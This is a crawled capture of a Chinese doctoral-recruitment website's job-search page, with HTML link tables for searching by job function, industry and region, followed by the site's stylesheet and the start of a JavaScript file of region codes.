        &nbsp;>><a href="AdvanceSearch.asp"><u>高级搜索</u></a>
        <input type=hidden value=qz 
                  name=postfrom>
        <iframe id=DivShim 
                  style="DISPLAY: none; LEFT: 0px; POSITION: absolute; TOP: 0px" 
                  src="javascript:false;" frameborder=0 scrolling=no></iframe>
        <input type=hidden name=jobarea_sel>
        <input 
                    type=hidden name=jobarea>
        <input type=hidden value=0000 
                    name=funtype_big>
        <input type=hidden name=funtype>
        <input 
                    type=hidden name=industrytype>
        <input type=hidden 
                    name=issuedate>
        <input type=hidden value=选择/修改 
                    name=btnSltArea1>
        <input type=hidden value=选择/修改 
                    name=btnSltFuntype1>
        <input type=hidden value=选择/修改 
                    name=btnSltPosition1>
        <input type=hidden value=选择/修改 
                    name=btnSltIndustry1>
        <input type=hidden value=选择/修改 
                    name=btnSltIssuedate1>
      </td>
    </tr>
  </form>
</table></td>
                      <td valign="top"><table cellspacing="0" cellpadding="0" height="230">
                        <TR>
                          <TD width="61" align="left"><img src="../uu/1.jpg" width="45" height="39"></TD>
                          <TD width="385" align="left" vAlign="center"><STRONG><A href="User_Center.asp" target="_blank">我的简历</A></STRONG> <BR>
                            在<font color="#0000ff">中国博士招聘网</font>的简历中心，您可以创建自己专业的个性化的简历。</TD>
                        </TR>
                        <TR>
                          <TD align="left"><img src="../uu/2.jpg" width="45" height="41"></TD>
                          <TD vAlign="center" align="left"><STRONG><A href="Per_Search_New.asp" target="_blank">找工作</A></STRONG><BR>
                            在茫茫职场中如何找工作？<font color="#0000ff">中国博士招聘网</font>的职位搜索器助您一臂之力！</TD>
                        </TR><TR>
                          <TD align="left"><img src="../uu/4.jpg" width="45" height="39"></TD>
                          <TD align="left" vAlign="center"><STRONG><A href="Per_JobEmail.asp" target="_blank">我的搜索和订阅</A></STRONG><BR>
                            设置并订阅您个性化的职位搜索器，<font color="#0000ff">中国博士招聘网</font>会贴心的将理想的职位发送到您的信箱中。<br></TD>
                        </TR>
                        <TR>
                          <TD align="left"><img src="../uu/3.jpg" width="45" height="39"></TD>
                          <TD align="left" vAlign="center"><STRONG><A href="Per_InBox.asp" target="_blank">面试邀请</A></STRONG> <BR>
                            当用人单位对你的简历感兴趣时，会将面试邀请函发到您的信箱中。<font color="#0000ff>中国博士招聘网</font>上你的收件箱内。</TD>
                        </TR>
                        <TR>
                          <TD align="left"></TD>
                          </TR>
                        
                      </table>
                      </td>
                    </tr>
                  </table> </td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="4"></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="22" style="padding-left:2px;"><img src="../Images/Person/icon10.gif" width="5" height="16" align="absmiddle"> 
                  <strong><font color="#333333">职能搜索</font></strong> <a name="a"></a></td>
              </tr>
              <tr> 
                <td height="2" bgcolor="#ff6600"></td>
              </tr>
            </table>
            <TABLE cellSpacing=0 cellPadding=2 width=100% align=center border=0>
              <TBODY>
                <TR> 
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=计算机硬件"  target="_blank">计算机硬件</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=计算机软件"  target="_blank">计算机软件</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=互联网开发及应用"  target="_blank">互联网开发及应用</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=IT-管理"  target="_blank">IT-管理</A></TD>
                </TR>
                <TR bgColor=#f5f5f5> 
                  <TD width="25%" height="26" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=IT-品管/技术支持及其它"  target="_blank">IT-品管/技术支持</A></TD>
                  <TD width="25%" height="26" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=通信技术"  target="_blank">通信技术</A></TD>
                  <TD width="25%" height="26" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=电子/电器/半导体/仪器仪表"  target="_blank">电子/电器/仪器仪表</A></TD>
                  <TD width="25%" height="26" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=销售管理"  target="_blank">销售管理</A></TD>
                </TR>
                <TR> 
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=销售人员"  target="_blank">销售人员</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=销售行政及商务"  target="_blank">销售行政及商务</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=客服及技术支持"  target="_blank">客服及技术支持</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=财务/审计/税务"  target="_blank">财务/审计/税务</A></TD>
                </TR>
                <TR bgColor=#f5f5f5> 
                  <TD width="25%" height="26" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=证券/金融/投资"  target="_blank">证券/金融/投资</A></TD>
                  <TD width="25%" height="26" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=银行"  target="_blank">银行</A></TD>
                  <TD width="25%" height="26" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=保险"  target="_blank">保险</A></TD>
                  <TD width="25%" height="26" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=生产/营运" >生产/营运</A></TD>
                </TR>
                <TR> 
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=质量/安全管理"  target="_blank">质量/安全管理</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=工程/机械/能源"  target="_blank">工程/机械/能源</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=技工"  target="_blank">技工</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=服装/纺织/皮革"  target="_blank">服装/纺织/皮革</A></TD>
                </TR>
                <TR bgColor=#f5f5f5> 
                  <TD width="25%" height="26" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=采购"  target="_blank">采购</A></TD>
                  <TD width="25%" height="26" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=贸易"  target="_blank">贸易</A></TD>
                  <TD width="25%" height="26" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=物流/仓储"  target="_blank">物流/仓储</A></TD>
                  <TD width="25%" height="26" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=生物/化工/制药/医疗器械"  target="_blank">生物/化工/医疗器械</A></TD>
                </TR>
                <TR> 
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=医院/医疗/护理"  target="_blank">医院/医疗/护理</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=广告"  target="_blank">广告</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=公关/媒介"  target="_blank">公关/媒介</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=市场/营销"  target="_blank">市场/营销</A></TD>
                </TR>
                <TR bgColor=#f5f5f5> 
                  <TD width="25%" height="26" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=4400"  target="_blank">影视/媒体</A></TD>
                  <TD width="25%" height="26" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=4500"  target="_blank">文字媒体/写作</A></TD>
                  <TD width="25%" height="26" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=0900"  target="_blank">艺术/设计</A></TD>
                  <TD width="25%" height="26" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=2100"  target="_blank">建筑工程</A></TD>
                </TR>
                <TR> 
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=房地产"  target="_blank">房地产</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=物业管理"  target="_blank">物业管理</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=人力资源"  target="_blank">人力资源</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=高级管理"  target="_blank">高级管理</A></TD>
                </TR>
                <TR bgColor=#f5f5f5> 
                  <TD width="25%" height="26" bordercolor="#F5F5F5" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=行政/后勤"  target="_blank">行政/后勤</A></TD>
                  <TD width="25%" height="26" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=咨询/顾问"  target="_blank">咨询/顾问</A></TD>
                  <TD width="25%" height="26" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=律师/法务"  target="_blank">律师/法务</A></TD>
                  <TD width="25%" height="26" bgcolor="#F5F5F5"><A 
      href="../Person/Per_Search_JobClass.asp?Param=教师"  target="_blank">教师</A></TD>
                </TR>
                <TR> 
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=科研人员"  target="_blank">科研人员</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=餐饮/娱乐"  target="_blank">餐饮/娱乐</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=酒店/旅游"  target="_blank">酒店/旅游</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=美容/保健"  target="_blank">美容/保健</A></TD>
                </TR>
                <TR bgColor=#f5f5f5> 
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=百货/连锁/零售服务"  target="_blank">百货/连锁/零售服务</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=交通运输服务"  target="_blank">交通运输服务</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=保安/家政/其他服务"  target="_blank">保安/家政/其他服务</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=公务员"  target="_blank">公务员</A></TD>
                </TR>
                <TR> 
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=翻译"  target="_blank">翻译</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=在校学生"  target="_blank">在校学生</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=储备干部/培训生/实习生"  target="_blank">储备干部/培训生/实习生</A></TD>
                  <TD width="25%" height="26"><A 
      href="../Person/Per_Search_JobClass.asp?Param=兼职"  target="_blank">兼职</A></TD>
                </TR>
              </TBODY>
            </TABLE>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="5"></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="22"><img src="../Images/Person/icon10.gif" width="5" height="16" align="absmiddle"> 
                  <strong><font color="#333333">行业搜索</font></strong> <a name="b"></a></td>
              </tr>
              <tr> 
                <td height="2" bgcolor="#ff6600"></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td><TABLE cellSpacing=0 cellPadding=2 width=100% align=center border=0>
                    <TBODY>
                      <TR> 
                        <TD width="25%" height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=1"  target="_blank">互联网/电子商务</A></TD>
                        <TD width="25%" height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=2"  target="_blank">计算机业(软件)</A></TD>
                        <TD width="25%" height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=3"  target="_blank">计算机业(硬件)</A></TD>
                        <TD width="25%" height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=4"  target="_blank">电子/微电子技术</A></TD>
                      </TR>
                      <TR> 
                        <TD height="26" bgcolor="#f5f5f5"><A 
      href="../Person/Per_Search_Industry.asp?Param=5"  target="_blank">通讯/电信业</A></TD>
                        <TD height="26" bgcolor="#f5f5f5"><A 
      href="../Person/Per_Search_Industry.asp?Param=6"  target="_blank">家电业</A></TD>
                        <TD height="26" bgcolor="#f5f5f5"><A 
      href="../Person/Per_Search_Industry.asp?Param=7"  target="_blank">批发零售(百货/超市)</A></TD>
                        <TD height="26" bgcolor="#f5f5f5"><A 
      href="../Person/Per_Search_Industry.asp?Param=8"  target="_blank">贸易/商务/进出口</A></TD>
                      </TR>
                      <TR> 
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=9"  target="_blank">电气</A></TD>
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=10"  target="_blank">电力/能源/矿产业</A></TD>
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=11"  target="_blank">石油/化工业</A></TD>
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=12"  target="_blank">生物工程/制药/环保</A></TD>
                      </TR>
                      <TR> 
                        <TD height="26" bgcolor="#f5f5f5"><A 
      href="../Person/Per_Search_Industry.asp?Param=13"  target="_blank">机械制造/机电设备</A></TD>
                        <TD height="26" bgcolor="#f5f5f5"><A 
      href="../Person/Per_Search_Industry.asp?Param=14"  target="_blank">汽车/摩托车</A></TD>
                        <TD height="26" bgcolor="#f5f5f5"><A 
      href="../Person/Per_Search_Industry.asp?Param=15"  target="_blank">仪器仪表/电工设备</A></TD>
                        <TD height="26" bgcolor="#f5f5f5"><A 
      href="../Person/Per_Search_Industry.asp?Param=16"  target="_blank">广告/公关/设计</A></TD>
                      </TR>
                      <TR> 
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=17"  target="_blank">媒体/影视制作/新闻出版</A></TD>
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=18"  target="_blank">艺术/文化传播</A></TD>
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=19"  target="_blank">快速消费品</A></TD>
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=20"  target="_blank">纺织品业</A></TD>
                      </TR>
                      <TR bgcolor="#f5f5f5"> 
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=21"  target="_blank">咨询业</A></TD>
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=22"  target="_blank">金融业(投资/保险/证券)</A></TD>
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=23"  target="_blank">建筑/房地产/物业管理</A></TD>
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=24"  target="_blank">餐饮/娱乐/酒店</A></TD>
                      </TR>
                      <TR> 
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=25"  target="_blank">运输/物流/快递</A></TD>
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=26"  target="_blank">旅游业</A></TD>
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=27"  target="_blank">办公设备/文化体育</A></TD>
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=28"  target="_blank">印刷/包装/造纸</A></TD>
                      </TR>
                      <TR bgcolor="#f5f5f5"> 
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=29"  target="_blank">生产/制造/加工</A></TD>
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=30"  target="_blank">教育/培训/科研院所</A></TD>
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=31"  target="_blank">医疗/保健/卫生服务</A></TD>
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=32"  target="_blank">人才交流/中介</A></TD>
                      </TR>
					  <TR> 
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=33"  target="_blank">协会/社团/政府/社区</A></TD>
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=34"  target="_blank">农/林/牧/副/渔业</A></TD>
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param=35"  target="_blank">其他</A></TD>
                        <TD height="26"><A 
      href="../Person/Per_Search_Industry.asp?Param="  target="_blank"></A></TD>
                      </TR>
					  
                    </TBODY>
                  </TABLE></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="5"></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="22"><img src="../Images/Person/icon10.gif" width="5" height="16" align="absmiddle"> 
                  <strong><font color="#333333">地区搜索</font></strong> <a name="c"></a></td>
              </tr>
              <tr> 
                <td height="2" bgcolor="#ff6600"></td>
              </tr>
            </table>
            <table width="100%" border="0" align="center" cellpadding="2" cellspacing="0">
              <tr align="center"> 
                <td width="14%" height="25"><a href="Per_Search_Area.asp?Param=北京" target="_blank" >北京</a></td>
                <td width="14%"><a href="Per_Search_Area.asp?Param=天津" target="_blank" >天津</a></td>
                <td width="14%"><a href="Per_Search_Area.asp?Param=上海" target="_blank" >上海</a></td>
                <td width="14%"><a href="Per_Search_Area.asp?Param=重庆" target="_blank" >重庆</a></td>
                <td width="14%"><a href="Per_Search_Area.asp?Param=广东" target="_blank" >广东</a></td>
                <td width="14%"><a href="Per_Search_Area.asp?Param=江苏" target="_blank" >江苏</a></td>
                <td width="14%"><a href="Per_Search_Area.asp?Param=浙江" target="_blank" >浙江</a></td>
              </tr>
              <tr align="center" bgcolor="#f5f5f5"> 
                <td height="25"><a href="Per_Search_Area.asp?Param=福建" target="_blank" >福建</a></td>
                <td><a href="Per_Search_Area.asp?Param=湖北" target="_blank" >湖北</a></td>
                <td><a href="Per_Search_Area.asp?Param=山东" target="_blank" >山东</a></td>
                <td><a href="Per_Search_Area.asp?Param=辽宁" target="_blank" >辽宁</a></td>
                <td><a href="Per_Search_Area.asp?Param=吉林" target="_blank" >吉林</a></td>
                <td><a href="Per_Search_Area.asp?Param=云南" target="_blank" >云南</a></td>
                <td><a href="Per_Search_Area.asp?Param=四川" target="_blank" >四川</a></td>
              </tr>
              <tr align="center"> 
                <td height="25"><a href="Per_Search_Area.asp?Param=安徽" target="_blank" >安徽</a></td>
                <td><a href="Per_Search_Area.asp?Param=江西" target="_blank" >江西</a></td>
                <td><a href="Per_Search_Area.asp?Param=河北" target="_blank" >河北</a></td>
                <td><a href="Per_Search_Area.asp?Param=陕西" target="_blank" >陕西</a></td>
                <td><a href="Per_Search_Area.asp?Param=海南" target="_blank" >海南</a></td>
                <td><a href="Per_Search_Area.asp?Param=河南" target="_blank" >河南</a></td>
                <td><a href="Per_Search_Area.asp?Param=山西" target="_blank" >山西</a></td>
              </tr>
              <tr align="center" bgcolor="#f5f5f5"> 
                <td height="25"><a href="Per_Search_Area.asp?Param=内蒙古" target="_blank" >内蒙古</a></td>
                <td><a href="Per_Search_Area.asp?Param=广西" target="_blank" >广西</a></td>
                <td><a href="Per_Search_Area.asp?Param=贵州" target="_blank" >贵州</a></td>
                <td><a href="Per_Search_Area.asp?Param=宁夏" target="_blank" >宁夏</a></td>
                <td><a href="Per_Search_Area.asp?Param=青海" target="_blank" >青海</a></td>
                <td><a href="Per_Search_Area.asp?Param=西藏" target="_blank" >西藏</a></td>
                <td><a href="Per_Search_Area.asp?Param=甘肃" target="_blank" >甘肃</a></td>
              </tr>
              <tr align="center"> 
                <td height="25"><a href="Per_Search_Area.asp?Param=新疆" target="_blank" >新疆</a></td>
                <td><a href="Per_Search_Area.asp?Param=台湾" target="_blank" >台湾</a></td>
                <td><a href="Per_Search_Area.asp?Param=香港" target="_blank" >香港</a></td>
                <td><a href="Per_Search_Area.asp?Param=澳门" target="_blank" >澳门</a></td>
                <td><a href="Per_Search_Area.asp?Param=国外" target="_blank" >国外</a></td>
                <td>&nbsp;</td>
                <td>&nbsp;</td>
              </tr>
            </table></td>
        </tr>
      </table> </td>
  </tr>
</table>
<table width="950" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
  <tr>
    <td><div align="center">      <table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center" ><table width="960" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="5"></td>
        </tr>
        <tr>
          <td height="5" background="../images/index/bottomline.gif"></td>
        </tr>
        <tr> 
          <td align="center"><a href="http://www.51boshi.net/Public/About.asp" target="_blank" >关于我们</a> | <a href="http://www.51boshi.net/Public/Statement.asp" target="_blank" >网站声明</a> 
            | <a href="http://www.51boshi.net/Public/Service.asp" target="_blank">服务专区</a> | <a href="http://www.51boshi.net/Public/Feedback.asp" target="_blank" >用户反馈</a> | <a href="../Public/Feedback.asp" target="_blank" >举报中心</a> 
            | <a href="http://www.51boshi.net/Public/Friend.asp" target="_blank" >合作伙伴</a> | <a href="http://www.51boshi.net/Public/Link.asp" target="_blank" >友情链接</a> 
            | <a href="http://www.51boshi.net/Public/Contact.asp" target="_blank" >联系我们</a><BR>
            Copyright(C) 2005-2015 <a href="http://www.51boshi.net/">中国博士招聘网</a>(www.51boshi.net) All Rights Reserved<br>
            未经中国博士招聘网（www.51boshi.net）同意，不得转载本网站之所有博士人才招聘信息,否则追究其法律责任！！ </td>
        </tr>
      </table></td>
  </tr>
</table>
<div style="visibility:hidden; height:0px; width:0px; display:none; z-index:2; font-weight: bold;"><script language="javascript" type="text/javascript" src="http://js.users.51.la/15044264.js"></script></div><!-- Baidu Button BEGIN -->
<script type="text/javascript" id="bdshare_js" data="type=slide&img=7&pos=right&uid=108316" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
		var bds_config = {"bdTop":340};
		document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();
</script>
<!-- Baidu Button END --></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.51boshi.net/Css/Style.css
body_size: 5102
content:
body {
	margin-bottom:0px;
	margin-left:0px;
	margin-right:0px;
	margin-top:0px;
		 }
table {
	font-size: 12px;
	color: #333333;
	line-height: 1.6em;

}
a:link {
	color: #333333;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #333333;
}
a:hover {
	color: #FF0000;
	text-decoration: none;
}
a:active {
	text-decoration: none;
	color: #333333;
}
a.k1:link {
	color: #FFFFFF;
	text-decoration: none;
	font-size: 13px;
}
a.k1:visited {
	text-decoration: none;
	color: #FFFFFF;
	font-size: 13px;
}
a.k1:hover {
	color: #FFFF00;
	text-decoration: underline;
	font-size: 13px;
}
a.k1:active {
	text-decoration: none;
	color: #FFFFFF;
	font-size: 13px;
}

a.k2:link {
	color: #333333;
	text-decoration: underline;
}
a.k2:visited {
	text-decoration: underline;
	color: #333333;
}
a.k2:hover {
	color: #FF0000;
	text-decoration: underline;
}
a.k2:active {
	text-decoration: underline;
	color: #333333;
}

a.k3:link {
	color: #ffffff;
	text-decoration: underline;
}
a.k3:visited {
	text-decoration: underline;
	color: #ffffff;
}
a.k3:hover {
	color: #ffffff;
	text-decoration: underline;
}
a.k3:active {
	text-decoration: underline;
	color: #ffffff;
}

.dw {
	top: 5px;

}
.font1 {
	font-size: 14px;
	color: #FFFFFF;
	text-decoration: none;
	font-weight: bold;

}
.input0 {
	font-size: 12px;
	text-decoration: none;
}
.shadow {
	filter: DropShadow(Color=#ffffff, OffX=1, OffY=1, Positive=1);
}
.font2 {
	line-height: 20px;
}
.font3 {
	font-size: 12px;
	color: #496A22;
}
.font4 {
	font-size: 14px;
	color: #000000;
	line-height: 20px;
}
.font5 {
	font-size: 12px;
	color: #ff0000;
}
.ftitle {
	font-size: 14px;
	color: #ff0000;
	font-weight: bold;
}
.font6 {
	font-size: 12px;
	color: #ffffff;
}
.bx4 {
	border: 1px solid #cccccc;
}
.input1 {
	font-size: 12px;
	border: 1px solid #CCCCCC;
}.nbg {
	background-attachment: fixed;
	background-image: url(images/nbg.jpg);
	background-repeat: repeat-x;
	background-position: top;
}
.bg1 {
	background-attachment: fixed;
	background-image: url(images/bg1.jpg);
	background-repeat: repeat-x;
	background-position: top;
}
.rbg {
	background-attachment: fixed;
	background-image: url(images/ybar_r15_c3.jpg);
	background-repeat: repeat-x;
	background-position: top;
}
.font-14 {
	FONT-SIZE: 14px; LINE-HEIGHT: 18px
}
.font19 {
	 FONT-SIZE: 19pt; COLOR: #000000; LINE-HEIGHT: 100%; FONT-FAMILY: "黑体"; TEXT-DECORATION: none;font-weight: bold;
}
.font-18 {
	FONT-WEIGHT: 500; FONT-SIZE: 19pt; COLOR: #000000; LINE-HEIGHT: 100%; FONT-FAMILY: "黑体"; TEXT-DECORATION: none
}
.login_01 {
	height: 18px;
	border: 1px solid #59B6DC;
}
.login_02 {
	height: 18px;
	border: 1px solid #F79A29;
	background-color: #FFFFFF;
}
.login_03 {
	height: 20px;
	border: 1px solid #cccccc;
	background-color: #FFFFFF;
}
.searchfont-title {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #a35405; FONT-FAMILY: "宋体"
}
.dtfont-title {
	PADDING-LEFT: 5px; FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #ffffff; FONT-FAMILY: "宋体"
}
.pos {
	PADDING-LEFT: 12px; COLOR: #af3a25
}
.pos A:link {
	COLOR: #af3a25; TEXT-DECORATION: none
}
.pos A:visited {
	COLOR: #af3a25; TEXT-DECORATION: none
}
.pos A:hover {
	COLOR: #af3a25; TEXT-DECORATION: underline
}
.pos A:active {
	COLOR: #af3a25; TEXT-DECORATION: none
}
.photoborder {
	border: 1px solid #cccccc;
	
}
.photoborder2 {
	border: 2px solid #eeeeee;
	
}
a.line1:link {
	color: #ff0000;
	text-decoration: none;
}
a.line1:visited {
	text-decoration: none;
	color: #ff0000;
}
a.line1:hover {
	color: #ff0000;
	text-decoration: underline;
}
a.line1:active {
	text-decoration: none;
	color: #ff0000;
}




a.font14:link {
	color:#FFFFFF;
	text-decoration: none;
	font-size: 14px;
	font-weight: bold;
}
a.font14:visited {
	color:#FFFFFF;
	text-decoration: none;
	font-size: 14px;
	font-weight: bold;
}
a.font14:hover {
	color: #FFFF00;
	text-decoration: underline;
	font-size: 14px;
	font-weight: bold;
}
a.font14:active {
	color:#FFFFFF;
	text-decoration: none;
	font-size: 14px;
	font-weight: bold;
}

a.font14b:link {
	color:#000000;
	text-decoration: none;
	font-size: 14px;
	
}
a.font14b:visited {
	color:#000000;
	text-decoration: none;
	font-size: 14px;
	
}
a.font14b:hover {
	color: #FF0000;
	text-decoration: underline;
	font-size: 14px;
	
}
a.font14b:active {
	color:#000000;
	text-decoration: none;
	font-size: 14px;
	
}






.buttonstyle {
	BORDER-RIGHT: #ffffff 0px solid; BORDER-TOP: #ffffff 0px solid; BACKGROUND-IMAGE: url(../Images/input_bg.jpg); FONT: 12px 宋体; BORDER-LEFT: #ffffff 0px solid; WIDTH: 125px; CURSOR: hand; COLOR: #333333; BORDER-BOTTOM: #ffffff 0px solid; HEIGHT: 22px; BACKGROUND-COLOR: #e7e7e7
}
.textstyle {
	BORDER-RIGHT: #C5DAF1 1px solid; BORDER-TOP: #C5DAF1 1px solid; FONT: 12px 宋体; BORDER-LEFT: #C5DAF1 1px solid; COLOR: #333333; BORDER-BOTTOM: #C5DAF1 1px solid; HEIGHT: 19px; BACKGROUND-COLOR: #ffffff
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.51boshi.net/js/Search.js
body_size: 94282
content:
<!--
//地区
var jobarea_s = new Array();
var jobarea_v = new Array();
var subarea_s = new Array();
var subarea_v = new Array();
jobarea_s[0] = '北京';
jobarea_v[0] = '0100';
subarea_s[0] = new Array();
subarea_v[0] = new Array();
subarea_s[0][0] = '北京';
subarea_v[0][0] = '0100';

jobarea_s[1] = '上海';
jobarea_v[1] = '0200';
subarea_s[1] = new Array();
subarea_v[1] = new Array();
subarea_s[1][0] = '上海';
subarea_v[1][0] = '0200';

jobarea_s[2] = '天津';
jobarea_v[2] = '0300';
subarea_s[2] = new Array();
subarea_v[2] = new Array();
subarea_s[2][0] = '天津';
subarea_v[2][0] = '0300';

jobarea_s[3] = '重庆';
jobarea_v[3] = '0400';
subarea_s[3] = new Array();
subarea_v[3] = new Array();
subarea_s[3][0] = '重庆';
subarea_v[3][0] = '0400';

jobarea_s[4] = '广东';
jobarea_v[4] = '0500';
subarea_s[4] = new Array();
subarea_v[4] = new Array();
subarea_s[4][0] = '广东';
subarea_v[4][0] = '0500';
subarea_s[4][1] = '广州';
subarea_v[4][1] = '0502';
subarea_s[4][2] = '深圳';
subarea_v[4][2] = '0503';
subarea_s[4][3] = '珠海';
subarea_v[4][3] = '0504';
subarea_s[4][4] = '东莞';
subarea_v[4][4] = '0505';
subarea_s[4][5] = '佛山';
subarea_v[4][5] = '0506';
subarea_s[4][6] = '汕头';
subarea_v[4][6] = '0507';
subarea_s[4][7] = '中山';
subarea_v[4][7] = '0508';
subarea_s[4][8] = '湛江';
subarea_v[4][8] = '0509';
subarea_s[4][9] = '韶关';
subarea_v[4][9] = '0510';
subarea_s[4][10] = '河源';
subarea_v[4][10] = '0511';
subarea_s[4][11] = '梅州';
subarea_v[4][11] = '0512';
subarea_s[4][12] = '惠州';
